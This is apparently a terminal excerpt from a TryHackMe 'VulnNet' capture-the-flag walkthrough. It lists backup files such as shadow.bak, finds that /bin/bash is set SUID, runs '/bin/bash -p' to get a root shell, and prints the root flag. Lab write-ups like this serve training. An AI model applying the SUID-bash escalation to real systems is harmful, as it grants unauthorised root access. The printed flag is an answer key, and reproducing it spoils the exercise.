 -rw-r--r-- 1 root              root              358K Jan 23 13:58 dpkg.status.2.gz
-rw------- 1 root              root               857 Jan 23 22:10 group.bak
-rw------- 1 root              shadow             712 Jan 23 22:10 gshadow.bak
-rw------- 1 root              root              1.8K Jan 23 16:00 passwd.bak
-rw------- 1 root              shadow            1.1K Jan 23 22:19 shadow.bak
-rw-rw-r-- 1 server-management server-management 1.5K Jan 24 14:08 ssh-backup.tar.gz
-rw-r--r-- 1 root              root               49K Jan 25 23:28 vulnnet-Monday.tgz
-rw-r--r-- 1 root              root               49K May 26 10:26 vulnnet-Wednesday.tgz
server-management@vulnnet:/var/opt$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
server-management@vulnnet:/var/opt$ /bin/bash -p
bash-4.4# whomai
bash: whomai: command not found
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
THM{220b671dd8adc301b34c2738ee8295ba}
bash-4.4#